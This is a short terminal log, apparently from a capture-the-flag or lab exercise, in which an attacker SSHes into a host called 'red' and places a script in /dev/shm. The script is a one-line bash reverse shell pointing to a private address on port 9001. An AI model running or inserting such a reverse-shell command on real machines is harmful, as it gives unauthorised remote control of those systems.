 ┌──(root㉿kali)-[~]
└─# ssh john@192.168.0.4
john@192.168.0.4's password:
Last login: Sat May 18 02:01:13 2024 from 192.168.0.3
john@red:~$ cd /dev/shm
john@red:/dev/shm$ ls -la
total 0
drwxrwxrwt  3 root root   60 May 18 01:04 .
drwxr-xr-x 20 root root 4140 May 18 01:07 ..
drwx------  4 root root   80 May 18 01:04 multipath
john@red:/dev/shm$ nano shell.sh
Unable to create directory /home/john/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

john@red:/dev/shm$ nano shell.sh
Unable to create directory /home/john/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

john@red:/dev/shm$ cat shell.sh
john@red:/dev/shm$ ls
multipath  shell.sh
john@red:/dev/shm$ tac shell.sh
bash -i >& /dev/tcp/192.168.0.4/9001 0>&1